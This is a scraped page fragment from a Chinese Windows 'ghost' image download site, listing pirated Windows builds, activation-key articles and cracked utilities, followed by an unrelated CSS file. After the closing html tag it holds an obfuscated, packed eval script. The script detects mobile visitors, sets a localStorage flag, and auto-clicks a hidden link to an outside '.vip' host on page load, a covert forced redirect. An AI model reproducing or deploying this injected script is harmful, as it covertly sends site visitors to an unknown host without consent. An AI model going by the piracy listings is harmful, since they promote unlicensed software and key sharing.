                                    <a href="/xitong/dngs_xiazai_902.html">电脑公司Ghost Win7 Sp1 X86（32位）装机旗舰版2014.3</a>
                                    <span>6.8万次</span>
                                </div>
                            </li>
                                                    </ul>

                    </div>
                </div>
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            本周推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                                        <div class="content">
                        <ul>
                             <li>
                                <a href="/xitong/dngs_xiazai_4973.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-32.jpg" alt="电脑公司ghost win7 sp1 32位官方破解正版v2020.03"/>
                                    <p>电脑公司ghost win7 sp1 32位官方破解正版v2020.03</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/dngs_xiazai_1615.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司ghost win7 sp1 64位增强旗舰版v2014"/>
                                    <p>电脑公司ghost win7 sp1 64位增强旗舰版v2014</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/dngs_xiazai_846.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司Ghost Win7 Sp1 64位稳定专业版2014.3"/>
                                    <p>电脑公司Ghost Win7 Sp1 64位稳定专业版2014.3</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/dngs_xiazai_666.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司Ghost Win7 Sp1 64位纯净标准版2014.2"/>
                                    <p>电脑公司Ghost Win7 Sp1 64位纯净标准版2014.2</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/dngs_xiazai_706.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司Ghost Win7 Sp1 64位电脑城专用版"/>
                                    <p>电脑公司Ghost Win7 Sp1 64位电脑城专用版</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/dngs_xiazai_562.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司Ghost Win7 Sp1 X64旗舰稳定版"/>
                                    <p>电脑公司Ghost Win7 Sp1 X64旗舰稳定版</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/dngs_xiazai_639.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司Ghost Win7 Sp1 X64纯净旗舰版2014.1"/>
                                    <p>电脑公司Ghost Win7 Sp1 X64纯净旗舰版2014.1</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/dngs_xiazai_482.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司Ghost Win7 Sp1 X64纯净装机版2013.11"/>
                                    <p>电脑公司Ghost Win7 Sp1 X64纯净装机版2013.11</p>
                                </a>
                                </li>
                                                                                                                                                                                        </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                                                                                                                                                                                                                                                        <li>
                                <a href="/xitong/dngs_xiazai_508.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司Ghost Win7 Sp1 X64纯净免激活版2013.12"/>
                                    <p>电脑公司Ghost Win7 Sp1 X64纯净免激活版2013.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/xitong/dngs_xiazai_277.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-32.jpg" alt="电脑公司Ghost Win7 Sp1 X86官方标准版2013"/>
                                    <p>电脑公司Ghost Win7 Sp1 X86官方标准版2013</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/xitong/dngs_xiazai_5809.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win7-64.jpg" alt="电脑公司ghost win7 sp1 64位专业精简版v2021.04"/>
                                    <p>电脑公司ghost win7 sp1 64位专业精简版v2021.04</p>
                                </a>
                            </li>
                                                                                </ul>
                    </div>
                </div>
                                <div class="hot">
                    <div class="title">
                        <h2>热门系统教程推荐</h2>
                    </div>
                    <div class="content">
                                                <div class="item-first">
                            <a href="/jiaocheng/win7_24866.html">
                                <img src="https://img.win7zhijia.cn/20220105/30ee1093cbc6fbe2f402ca81e4f0ca7c.jpg" alt="能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）">
                                <div class="txt">
                                    <h3>能用有效的win7旗舰版激活密钥永久激活码大全（100%激活） <span>2022-08-23</span></h3>
                                    <p>
                                        当我们在安装win7旗舰版系统之后，发现都会提示输入产品密钥激活码来进行激活，很多用户都会从网上查找激活码，但是许多都是不能用或者失效的，为此，win7之家小编这就给大家整理一下能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）供大家参考。</p>
                                </div>
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_29402.html">
                                <div class="message">
                                    <p>2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）</p>
                                    <p>作者： 2022-08-23 22:55</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/fbc85b979525c47410d9b2bc20ace7ae.jpg" alt="2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_19324.html">
                                <div class="message">
                                    <p>Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全</p>
                                    <p>作者： 2022-05-12 16:38</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220106/494e986eda9e84500f937a1941f8e0ab.jpg" alt="Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_26.html">
                                <div class="message">
                                    <p>如何用硬盘安装Ghost系统</p>
                                    <p>作者： 2021-08-05 14:26</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/image/20131017/20131017152254_85509.png" alt="如何用硬盘安装Ghost系统">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_28635.html">
                                <div class="message">
                                    <p>win7正版永久激活密钥2020_windows7产品密钥永久最新激活码</p>
                                    <p>作者： 2022-02-24 13:46</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/227caa53e2be0ec56f9222cbc4f45e63.jpg" alt="win7正版永久激活密钥2020_windows7产品密钥永久最新激活码">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_20169.html">
                                <div class="message">
                                    <p>Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活</p>
                                    <p>作者： 2018-11-20 10:18</p>
                                </div>
                                <img src="" alt="Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活">
                            </a>
                        </div>
                                                                    </div>
                </div>
                                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script>
        var model = 'system';
        var category_id = '12';
        var model_id = '5257';
        var admin_id = '0';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('upd', 'click')
            </script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
            <script src="https://static.win7zhijia.cn/www/js/thunder-link.js"></script>
    <script>
        //调用迅雷下载
        function thunder_task(url) {
            thunderLink.newTask({tasks:[{ url: url }] });//调用迅雷下载
        }
        function redirect(str){
            var url=decode(str);
            url=url.substr(4, url.length - 7);
            window.open(url);
        }
        function decode(str) {
            var ccs = new Array( - 1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);
            var c1, c2, c3, c4;
            var i, len, out;
            len = str.length;
            i = 0;
            out = "";
            while (i < len) {
                do {
                    c1 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c1 == - 1 );
                if (c1 == -1) break;
                do {
                    c2 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c2 == - 1 );
                if (c2 == -1) break;
                out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));
                do {
                    c3 = str.charCodeAt(i++) & 0xff;
                    if (c3 == 61) return out;
                    c3 = ccs[c3]
                } while ( i < len && c3 == - 1 );
                if (c3 == -1) break;
                out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));
                do {
                    c4 = str.charCodeAt(i++) & 0xff;
                    if (c4 == 61) return out;
                    c4 = ccs[c4]
                } while ( i < len && c4 == - 1 );
                if (c4 == -1) break;
                out += String.fromCharCode(((c3 & 0x03) << 6) | c4)
            }
            return out;
        }
    </script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://open.thunderurl.com/xl_xpc_tips.css
body_size: 16955
content:
.xl_tit{margin:0}.hide_txt{height:1px;overflow:hidden;line-height:30}.xl_pop_tip{font:14px/1.5 Arial,PingfangSC,Microsoft YaHei,sans-serif;box-sizing:border-box;border-radius:4px;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);line-height:1;background:#fff;width:400px;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}.xl_bot_pop .xl_video_bot_pop{box-sizing:content-box;border:1px solid #dfdfdf;border-top:none}.xl_bot_pop{height:175px;padding-top:20px}.xl_video_bot_pop{padding:20px 30px}.xl_btn_clo{border-radius:0 4px 0 0;width:30px;height:30px;position:absolute;top:0;right:0}.xl_btn_clo i{background-image:url([data-uri]);background-position:-112px -30px;background-repeat:no-repeat;width:10px;height:10px;position:absolute;left:50%;top:50%;margin:-5px 0 0 -5px}.xl_btn_clo:hover{background:#ff8080}.xl_btn_clo:active{background:#ff4d4d}.xl_top_pop{background:url(a8c5150b3a8ddddb668932f079910201.png) no-repeat 50%/cover;color:#fff;width:400px;height:130px}.xl_top_pop .xl_tit{display:block;box-sizing:content-box;font-size:12px;padding:8px 8px 0;line-height:15px;height:15px}.xl_top_warning{margin-top:31px;height:21px;line-height:21px;text-align:center;font-size:20px}.xl_top_warning .icon_xl_warn{width:21px;height:21px;vertical-align:top;display:inline-block;margin-right:6px}.xl_top_warning .icon_xl_warn.icon_xl_success{background:url([data-uri]) no-repeat 50%/cover}.xl_top_warning .icon_xl_warn.icon_xl_error{background-image:url([data-uri]);background-position:-42px -53px;background-repeat:no-repeat}.xl_wp_download{box-sizing:content-box;font-size:0;padding:7px 15px 8px 13px;height:35px;width:312px;margin:0 auto 30px;background:#f5f5f5;border-radius:4px;border:1px solid #e6e6e6}.xl_img_download{float:left;width:32px;height:32px;margin-top:1px}.xl_info_download{color:#000;position:relative;height:37px;width:267px;line-height:20px;font-size:12px;margin-left:45px;margin-top:-3px;overflow:hidden;word-wrap:break-word}.xl_info_download.row1{line-height:37px}a.xl_btn{width:340px;height:40px;line-height:40px;background:#3f85ff;border-radius:4px;-webkit-box-shadow:0 3px 10px rgba(0,66,155,.39);box-shadow:0 3px 10px rgba(0,66,155,.39);display:block;margin:0 auto;text-align:center;color:#fff;text-decoration:none;font-size:16px}.xl_btn .icon_xl_logo{background:url([data-uri]) no-repeat 50%/cover}.xl_btn .icon_xl_logo,.xl_btn .icon_xmp_logo{width:20px;height:20px;display:inline-block;vertical-align:-5px;margin-right:8px}.xl_btn .icon_xmp_logo{background-image:url([data-uri]);background-size:cover;background-repeat:no-repeat}a.xl_btn:hover{background:#4b87ff;text-decoration:none}.xl_btn:active{background:#69f}.xl_info_download:after{content:"";background-image:url([data-uri]);width:24px;height:16px;position:absolute;right:0;bottom:0}.xl_pop_orev{height:283px;margin-top:-142px}.xl_pop_orev .xl_pop_suggest{font-size:12px;color:#4b4b4b;line-height:20px;width:270px;margin:2px auto 22px}.xl_pop_orev .icon_xl_warn{margin-top:2px;width:46px;height:42px}.xl_pop_orev .icon_xl_warn.icon_xl_browser{background-image:url([data-uri]);background-position:-56px 0;background-repeat:no-repeat}.xl_pop_orev .xl_top_warning span{margin-top:-3px;vertical-align:top;display:inline-block;width:232px;text-align:left;font-size:16px;line-height:26px}.xl_pop_orev .xl_top_warning{margin-top:23px;height:46px}.xl_pop_orev2{height:256px;margin-top:-248px}.xl_pop_orev2 .xl_top_pop{height:146px}.xl_pop_orev2 .xl_btn _know{margin:20px auto 0}.xl_pop_orev2 .icon_xl_warn{width:46px;height:43px;margin-top:2px}.xl_pop_orev2 .icon_xl_warn.icon_xl_batch{background-image:url([data-uri]);background-position:0 0;background-repeat:no-repeat}.xl_pop_orev2 .xl_top_warning{margin-top:33px;line-height:26px;height:46px;font-size:16px}.xl_pop_orev2 .xl_top_warning span{margin-top:-3px;vertical-align:top;display:inline-block;width:249px;text-align:left;font-size:16px;line-height:26px}.xl_pop_orev .xl_bot_pop{height:132px}.xl_pop_orev2 .xl_bot_pop{height:90px}.xl_wp_downjs{right:30px}.xl_wp_downjs,.xl_wp_downjs .xl_btn_downjs{width:30px;height:30px;position:absolute;top:0}.xl_wp_downjs .xl_btn_downjs{left:0}.xl_wp_downjs .xl_btn_downjs:hover{background:#6187e4}.xl_wp_downjs .xl_btn_downjs:active{background:#5879cb}.xl_wp_downjs .xl_btn_downjs i{background-image:url([data-uri]);background-position:-85px -53px;background-repeat:no-repeat;width:12px;height:12px;left:50%;top:50%;margin:-6px 0 0 -6px;position:absolute;z-index:2}.xl_wp_downjs .xl_wp_downjs_tip{display:none;position:absolute;bottom:32px;left:50%;margin-left:-88px}.xl_wp_downjs .xl_wp_downjs_tip p{margin:0;width:173px;height:25px;line-height:25px;color:#000;background:#fff;border:1px solid #dfdfdf;font-size:12px;text-align:center;border-radius:3px;box-shadow:0 0 20px rgba(0,0,0,.2);box-sizing:border-box}.xl_wp_downjs_tip:after{content:"";background:url([data-uri]) no-repeat;background-position:-85px -73px;width:17px;height:9px;position:absolute;bottom:-7px;left:50%;margin-left:-8px}.xl_wp_downjs:hover .xl_wp_downjs_tip{display:block}.xl_bot_tip{color:#000;margin-top:20px;font-size:12px;line-height:12px}.xl_wp_downapp{margin:0;float:left;position:relative;height:12px;text-align:center}.xl_wp_downapp .tip_app .icon_xl_phone{background:url([data-uri]) no-repeat;width:12px;height:12px;background-position:-104px -53px;display:inline-block;vertical-align:-2px;margin-right:2px;position:relative}.xl_downapp_tip{position:absolute;top:34px;left:50%;margin-left:-44px}.xl_downapp_tip .xl_img_code{border:1px solid #dfdfdf;border-radius:3px;box-shadow:0 0 20px rgba(0,0,0,.2);background:#fff;width:auto;height:auto}.xl_downapp_tip:after{content:"";background:url([data-uri]) no-repeat;background-position:-104px -74px;width:17px;height:9px;position:absolute;top:-7px;left:50%;margin-left:-8px}.xl_bot_tip .xl_tip_downmkv{float:right;margin:0}.xl_bot_tip .xl_tip_downmkv .link{margin-left:2px;color:#69f;text-decoration:none}.xl_bot_tip .xl_tip_downmkv .link:hover{text-decoration:underline}.xl_pop_orev2 .xl_btn{margin-top:22px}.xl_wp_downmkv{float:right;position:relative;height:12px}.xl_downmkv_tip{display:none;margin-left:-20px;position:absolute;top:40px;left:50%}.xl_downmkv_tip p{margin:0;border:1px solid #dfdfdf;border-radius:3px;box-shadow:0 0 20px rgba(0,0,0,.2);background:#fff;width:auto;padding:9px 15px;line-height:20px;white-space:nowrap}.xl_downmkv_tip:after{content:"";background:url([data-uri]) no-repeat;background-position:-104px -74px;width:17px;height:9px;position:absolute;top:-7px;left:50%;margin-left:-8px}.xl_wp_downmkv:hover .xl_downmkv_tip{display:block}.xl_wp_downapp p{margin:0}.xl_bot_item{display:inline-block;height:168px;width:108px;margin:0 0 0 8px;font-size:12px;vertical-align:text-top}.xl-icon-wrap{width:108px;height:89px;border-radius:4px;box-sizing:border-box;padding:11px 0;box-shadow:inset 0 0 0 1px #e4e4e4;text-align:center}.xl_production{display:block;background-image:url([data-uri]);background-size:120px 40px;margin:0 auto 12px}.xmp{background-position:0 0}.sl,.xmp{width:40px;height:40px}.sl{background-position:-40px 0}.xlx{width:40px;height:40px;background-position:-80px 0}.xl_pop_download,.xl_pop_installed,.xlx_pop_play{text-align:center}.xl_pop_download{position:relative;margin:8px auto 14px}.xl_pop_btn_link{display:inline-block;width:84px;height:25px;border-radius:13px;background:#4b87ff;line-height:25px;color:#fff;cursor:pointer}.xl_pop_installed{margin:14px auto 